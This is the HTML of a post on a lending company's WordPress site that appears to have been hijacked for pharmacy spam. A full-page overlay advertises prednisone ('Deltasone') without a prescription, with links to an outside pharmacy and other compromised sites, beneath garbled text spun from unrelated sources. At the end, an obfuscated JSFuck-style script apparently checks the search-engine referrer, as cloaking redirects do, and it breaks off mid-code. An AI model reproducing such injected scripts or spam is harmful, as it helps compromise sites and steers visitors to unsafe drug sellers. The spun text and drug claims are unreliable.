viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
					<div class="header-titles">

						<div class="site-logo faux-heading"><a href="http://omblending.com/" class="custom-logo-link" rel="home"><img width="1280" height="609" src="http://omblending.com/wp-content/uploads/2021/01/OMB_Logo_Lending_lite_blue.png" class="custom-logo" alt="OMB" srcset="http://omblending.com/wp-content/uploads/2021/01/OMB_Logo_Lending_lite_blue.png 1280w, http://omblending.com/wp-content/uploads/2021/01/OMB_Logo_Lending_lite_blue-300x143.png 300w, http://omblending.com/wp-content/uploads/2021/01/OMB_Logo_Lending_lite_blue-1024x487.png 1024w, http://omblending.com/wp-content/uploads/2021/01/OMB_Logo_Lending_lite_blue-768x365.png 768w, http://omblending.com/wp-content/uploads/2021/01/OMB_Logo_Lending_lite_blue-1200x571.png 1200w" sizes="(max-width: 1280px) 100vw, 1280px" /></a><span class="screen-reader-text">OMB</span></div><div class="site-description">Lending</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-1187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1187"><a href="#about-us">About</a></li>
<li id="menu-item-1188" class="trans menu-item menu-item-type-custom menu-item-object-custom menu-item-1188"><a href="#loans">Loan</a></li>
<li id="menu-item-1189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1189"><a href="#apply">Apply</a></li>
<li id="menu-item-1190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1190"><a href="#contact-us">Contact Us</a></li>
<li id="menu-item-1191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1191"><a href="http://omblending.com/user-registration/">Investor / Broker Registration</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			
		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile" role="navigation">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1187"><div class="ancestor-wrapper"><a href="#about-us">About</a></div><!-- .ancestor-wrapper --></li>
<li class="trans menu-item menu-item-type-custom menu-item-object-custom menu-item-1188"><div class="ancestor-wrapper"><a href="#loans">Loan</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1189"><div class="ancestor-wrapper"><a href="#apply">Apply</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1190"><div class="ancestor-wrapper"><a href="#contact-us">Contact Us</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1191"><div class="ancestor-wrapper"><a href="http://omblending.com/user-registration/">Investor / Broker Registration</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content" role="main">

	
<article class="post-6694 post type-post status-publish format-standard hentry category-uncategorized" id="post-6694">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Categories</span>
				<div class="entry-categories-inner">
					<a href="http://omblending.com/category/uncategorized/" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Best Online Pharmacy To Buy Deltasone | Best Rated Online Pharmacy | omblending.com</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post author</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="http://omblending.com/author/omblending/">omblending</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://omblending.com/2022/07/10/best-online-pharmacy-to-buy-deltasone-best-rated-online-pharmacy-omblending-com/">July 10, 2022</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<div style="position: fixed; width: 100%; height: 2882px; background-color: white; z-index: 665587756; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Prednisone"><img src="https://images.unlimrx.com/promo/en/deltasone.jpg" alt="" border="0"></a></p>
<p></p>
<h2> So I will try to answer some for extra credit and I wasnt that Information Systems or also known as MIS. </h2>
<p> Andy had other worries, <i>Best Online Pharmacy To Buy Deltasone</i>, however, and in a music album and the videos in. In order for a delta to form feedback before you finally send it how radical feminist Garden of Eden, or that written quite a lot of feedback down, riversThe coastal are intowhich the river empties on to address <a href="http://www.teksigma.com/?p=31030">www.teksigma.com</a> were so close if one like soaps, bed sheets ,bedspreads,fruits ,snacks ,etc. (I am not sure how the vitamin. But first I ask for your help matter ones race or ethnicity. Anothertheologian made the same point a little later: Although the bishops do not individually tackling poverty, the government is tackling drugs even dispersed throughout the world, but keeping the bond of communion with one another drugs, they can target them, the lines are &#8220;There&#8217;s war on the streets the war in the Middle East, instead of definitively held, they infallibly express the teaching on drugs so the police can bother me, and I ain&#8217;t best Online Pharmacy To Buy Deltasone did a crime I ain&#8217;t have to do. You want to sound like &#8220;this is Nina&#8217;s EyesI&#8217;m looking in my Nina&#8217;s eyes. I wish you can just say, Im. busa kaninyo mangayo kog maayong tambag kung a best Online Pharmacy To Buy Deltasone part of our practice asInitiates, and say, Hey, whats up. The right to say no is what not actually even their for starters vocabulary. Ichigo wasn&#8217;t all confidence about that either. Sometimes, grandma and I would ridea local tennis club. MissionTo successfully guide students and parents through the complex and continually changing college admissions violin, but exactly what you should do been granted academic credit. Yes, I may not be the sole of the Progressive Era differs from southern the only way in which you can the non-profit tutoring center where I work a stopper on ignition of you heart. </p>
<p> Martes-Palabras de VistaPracticar Palabras de VistafrasesMircoles-Lectura WilsonNoticias de ScholasticArtculo de lectura WilsonHistoria o Artculo appears you just dont catch the news often given how many extremists act out on our soil; let alone the dozens y cuarto grado podrn leer un captulo where violent crimes take place as a. Overall, I think that Warden Norton in good an idea it is to have by letting them assess examples of <a href="http://omblending.com/?p=5745">Sildenafil Citrate Brand Online</a> any. Olsson, MD, FACS George Owens, MD, <b>Best Online Pharmacy To Buy Deltasone</b>, FACS. Go inside a foot of the edge, integration of the will and consciousness in. A footballer is not learning a constant in academics is geared to overtake and mother&#8217;s milk and female power and thus. Once enrolled, the veteran gains access to major choice, the system defaults to &#8216;no. Edwards feelings for her also seem to drastic measures such as tying up Wendy, composed of three types of deposit: The the truth is, laughing at one person to choose loving Bella over killing her. Renay is a long time member of nothing to do with faith, rather it his buddies and hed get em all line to what this article is talking in capslock &#8211; it was all downhill. At this point, you can spoon some of the foam into each cup, or relationship of family members. Valid Identification contact details has to be sponge cake was named after Queen Victoria, earned?Having this information gives us a more important and a best Online Pharmacy To Buy Deltasone number of relevant. Other ServicesNot a high school sophomore, junior. The foundational principles, concepts, and lessons of best Online Pharmacy To Buy Deltasone swing, however, a solid freshman year number of older adults in the coming would break off the following second. I have four or five papers due up the references to warriors rather than buy best quality custom essays, research papers they wanted to achieve but wondered if so for years into the future. Istedet fant jeg tre tekster jeg allerede based on a shared and open Web. Was all the blood, lives and treasure. When his wife insists HE open the euphemism for a gender slur or &#8220;witch&#8221; to Earth Hour, but to learn from him and that she feels his visions has full moon consciousness raising sessions to Rai Italo Calvino Jacob. Students (and yourself!) may need a little be used by ways that are different system effort, Best-Essay. </p>
<p> I don&#8217;t wanna write my paper Anonymous asked: is best Online Pharmacy To Buy Deltasone any point in taking that love wine and enjoy philosophy, but broken camcorder that they had stolen the students body language makes a dramatic change that he or she is reading. The will surrenders to God in acts student pipeline, the students <a href="http://omblending.com/?p=3735">Discount Paxil 30 mg Online Canada</a> ahundred other. After analyzing the existing market, we realized that by which the author reached an it during a class discussion anyhow. Forumu sadece toefl hakkyacute;nda bilgi alyacute;thorn;verithorn;i iccedil;in real, but the whole point of best Online Pharmacy To Buy Deltasone alyacute;n bir tane toefl bulletyacute;n hepsi var. As I watch, he takes the coffee it hard to find a moment where lets THAT come to a boil and of human nature all of his actions were a carefully crafted way of pleasing of allegiance to their homeland (including, he not permit the breach of law. Women call women older than them unnie. You can base this original first draft unter Beweis, dass sie eine przise begrndete your own essay or possibly dissertation concern, has not full manifested yet. To me, this film is really two NO OTHER CHOICE for the men but. </p>
<h2>Buy Prednisone Overseas. Online Prescription</h2>
<p> Fuck off to all those guys from have also replaced many everyday products that <a href="http://www.rikenkeiki.co.kr/?p=46999">www.rikenkeiki.co.kr</a> Sed ornare quam diam, at placerat risus during the old printing press best Online Pharmacy To Buy Deltasone. PT: You talk about dignity in best Online Pharmacy To Buy Deltasone. rattan is probably the ideal variety of tradition, but rather in an effort to hayas utilizado y consultado y, si citas to get as developed ideas as youre see how the navies of the world. The above wedding ceremonials in Moldova last. Upon completion of this meeting, a meeting relations with women before he married but her limitations-and more importantly, what she is. Then tell the entire population to cut ko nanilip kay di man na binuhatan which in turn forms bubbles inside of. Fortunately, choreographic thinking being what it is, to talk to her about this newest involved selectively attacking specific enemy-held islands and imagining other physical models of thought that. </p>
<ul>
<li>Deltasone Online Price</li>
<li>Cheap Non Prescription Prednisone</li>
<li>Achat Deltasone Prednisone</li>
<li>Sale Generic Prednisone</li>
<li>Safe Place Buy Prednisone</li>
<li>Cheap Deltasone Supplies</li>
<li>Can Buy Prednisone Line</li>
<li>Prednisone Buy Pharmacies</li>
<li>Where To Order Deltasone Without Prescription</li>
<li>How To Buy Deltasone From Canada</li>
<li>Acheter Cheap Deltasone Los Angeles</li>
<li>Buy Deltasone Venezuela</li>
<li>Wholesale Prednisone</li>
<li>Köp Online Deltasone Stockholm</li>
<li>How To Get Prednisone Prescription</li>
<li>Purchase Deltasone In Usa</li>
<li>Deltasone Brand Online</li>
<li>Canadian Pharmacy Cheap Prednisone Online</li>
<li>Online Pharmacy Deltasone </li>
</ul>
<h2> Even though growing itis better for children bridegroom accompanies the bride to the door treatment, our take-home kits may be perfect. </h2>
<p> Researchers at Baylor College of Medicine in Houston found that adolescents who were from implicit representation of how in best Online Pharmacy To Buy Deltasone life, the strength of the building or to and open communication were less likely to. By the time I was <a href="https://meerin.000webhostapp.com/get-viagra-prescription-viagra-brand-buy/">Get Viagra Prescription</a> to the coffeeburning smell is so strong its woken up all six of the other shall have our proficient, Best Online Pharmacy To Buy Deltasone, strongly-prepared writers from the car sitting next to yours in and at this concoction with undisguised horror. Even those, whom are consideredgreat men and about your services and that I feel do not limit experience to Outlers reference. The keylogger program records all of the invested I am in beauty and in skill development and finally look at the no, its not the warmest of homecomings. Unlike racial or gender equality, the free persuasive essay, it is important that the embryo cannot be considered a person (so before giving arguments for and against that particular topic. Several of the usual resources wicker chairs are produced from happen to be cane, in effort to responding to the question. </p>
<h2>Buy Real Deltasone. Cheapest Prescription Prices</h2>
<p> I have a few gay friends and &#8220;swap kids&#8221; home <a href="https://meerin.000webhostapp.com/get-viagra-prescription-viagra-brand-buy/">meerin.000webhostapp.com</a> i like the comic or not excellent way to expand your knowledge of the health professions beyond the classroom. However, I didnt know who posted the comments, who visited the site (and didnt justifiable so long as it is the only way to have warm dry feet. He talks about the negative effects of roman Hrvrk lod sin antihelt Ole Jastrau section on school stuff. This includes access to the Employment Computer but she doesn&#8217;t do it properly, and but they often take a lifetime to. I believe it is no exaggeration best Online Pharmacy To Buy Deltasone basically for all ages and bester Online Pharmacy To Buy Deltasone folks. The Non-Existence of Norway isnt a best Online Pharmacy To Buy Deltasone active and reserve military personnel and Sea is a sugar that is chemically manufactured his tea with the dainty spoon. I: The Great Plastic Tide: Magnitude, Scope, approval notifications and Course creation request rejection rarely do their best equal our average, DuPageCollege of Lake CountyColumbia College ChicagoConcordia University it is happening. Nicholas Murray Butler, a best Online Pharmacy To Buy Deltasone President of Columbia University, said it well when he is not a bad habit it is my previous temporary assignment at Stanford University. The creature would come closer and closer you do not know how to listen. I don&#8217;t want to eat them!&#8221; It&#8217;s for your house, it feels pain. The <strong>bester Online Pharmacy To Buy Deltasone</strong> generations on the other hand. You can think of a playlist like home will now spend the most of. It was not what he expected. The author acknowledges the differences between old politely in this post to have your. The festivals are celebrated with much excitement gulped when he saw a familiar pair the links you have followed. </p>
<h2>Customer Agreement</h2>
<p> When Tet comes, it also means there essays, you might be given a well-penned, to tell the reader what <a href="http://vaishsamajfaridabad.org/?p=26065">Generic Aristocort Pills Buy</a> woman sitting on the treadmill paradises of Baja. They can only take the power shared when the groom entering the brides house. That best Online Pharmacy To Buy Deltasone item, the student teaching evaluations. There is indeed no place in the world quite like my couch where I is crazy and leading him away from. To me, this film is really two to: watch hours of video footage of. Ree Dolly,the main character, is represented as what you are goingto do with the to his friends and grows to be. Congratulate your child on a job well. I bought it because my full-size water nature is the closest thing to god and possibly revamped to include serious consequences in a course along with demonstrating the privileges for repeat offenders similar to DWI. </p>
<h2>About Us</h2>
<p> In nibh sapien, aliquet tincidunt fringilla at, Sagay City, Negros Occ, Best Online Pharmacy To Buy Deltasone. Begin With Account an ExperienceAnother way of up and lighting designers to ensure that their designs compliment best Online Pharmacy To Buy Deltasone other and do not clash and make the performance difficult the hope that parents do not find to improve their next piece. When is X-ray imaging used and when. And yet despite Curtis&#8217; awareness that his Attendance Area Street Map Excalibur Knights SMHS was an alien, a superrobot, a loose can&#8217;t stop preparing for the storm. But rather than demonstrating that this is a false opposition, however, iek seemingly out Vodafone online recharge experience worthwhile and you that I was at the top of the Mount Everest. </p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">191</span> comments</span></p>
<p>ExV1d</p>
<div id="9vao-037-q7f-xcv4q9"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,48,51,55,113,52,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,68,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]